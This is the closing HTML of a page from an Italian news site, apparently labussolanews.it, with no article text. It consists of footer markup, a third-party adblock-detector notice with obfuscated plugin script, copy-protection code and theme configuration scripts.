ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl" class="zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl"> <div class="vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl tizdwrtaxpjnmxegvmdlbuqncmeczafhuogyllydfgvdbkvuvkdiddtjwvhlzkzwodvceszyhnwqsumzlsumzl" id="vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl"> <div class="nhmwuiylpjemjstcsvuhvvynhaoffcbmxutlctfhboxnrzunfnvdkczsumzl" id="nhmwuiylpjemjstcsvuhvvynhaoffcbmxutlctfhboxnrzunfnvdkczsumzl"> <div class="afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl theme1"> <div class="nhmwuiylpjemjstcsvuhvvynhaoffcbmxutlctfhboxnrzunfnvdkczsumzl"> <div class="dgxgbmjbjzbnlhklwqjvozzdlypvwdnwbtzvkbhzkpunxpmzqwtsumzl"> <img class="vlntexjowmnszjawazzrnvmytgzqbfvwkhyliwtflmuufxtfnbrvvpstsumzl" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="vzmznwgtzsuvfvvutpneowbcubeevnvgjwnnpbtrjvuevkvvlystlljempzuucelaowwqqsumzlsumzl" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="zufhynhrxbhsfjengpsvunhantsjfufhvrpzlnqnxfmnndlmfzpqjvkwfjwmxjpqvirdnvmenjmzaasumzlsumzl"><a id="zufhynhrxbhsfjengpsvunhantsjfufhvrpzlnqnxfmnndlmfzpqjvkwfjwmxjpqvirdnvmenjmzaasumzlsumzl" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="ajhvmxfjtjvkcznnulywtwftkjkempvnrdjruuivazhydtndnytwpoauqvwhdtmfwlznpshvnaasumzlsumzl" style="color: rgb(9, 13, 22);">Powered By</span> <div class="zufhynhrxbhsfjengpsvunhantqhlcgdqumhnqlpnzlllzplvxrcepjwkithirwxfiuvndcvdrberivwsumzlsumzl"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"NERTZXoxe",16,7,46))</script><noscript>
    <div class="zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl uhocljwamdtmlvhrnftothcjvkngzwhjsuvbltfaxgeehevfkbzsumzl">
        <div
            class="vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl tizdwrtaxpjnmxegvmdlbuqncmeczafhuogyllydfgvdbkvuvkdiddtjwvhlzkzwodvceszyhnwqsumzlsumzl">
            <div class="nhmwuiylpjemjstcsvuhvvynhaoffcbmxutlctfhboxnrzunfnvdkczsumzl"
                id="nhmwuiylpjemjstcsvuhvvynhaoffcbmxutlctfhboxnrzunfnvdkczsumzl">
                <div class="afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl theme1">
                    <div class="nhmwuiylpjemjstcsvuhvvynhaoffcbmxutlctfhboxnrzunfnvdkczsumzl">

                        <div class="dgxgbmjbjzbnlhklwqjvozzdlypvwdnwbtzvkbhzkpunxpmzqwtsumzl">
                            <img class="vlntexjowmnszjawazzrnvmytgzqbfvwkhyliwtflmuufxtfnbrvvpstsumzl" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="vzmznwgtzsuvfvvutpneowbcubeevnvgjwnnpbtrjvuevkvvlystlljempzuucelaowwqqsumzlsumzl"
                                href="https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole?page&year=2023&monthnum=11&day=02&name=allerta-meteo-arancione-sindaci-chiudono-scuole">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="zufhynhrxbhsfjengpsvunhantsjfufhvrpzlnqnxfmnndlmfzpqjvkwfjwmxjpqvirdnvmenjmzaasumzlsumzl"><a id="zufhynhrxbhsfjengpsvunhantsjfufhvrpzlnqnxfmnndlmfzpqjvkwfjwmxjpqvirdnvmenjmzaasumzlsumzl" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="ajhvmxfjtjvkcznnulywtwftkjkempvnrdjruuivazhydtndnytwpoauqvwhdtmfwlznpshvnaasumzlsumzl" style="color: rgb(9, 13, 22);">Powered By</span> <div class="zufhynhrxbhsfjengpsvunhantqhlcgdqumhnqlpnzlllzplvxrcepjwkithirwxfiuvndcvdrberivwsumzlsumzl"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6978f6d67b31a
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 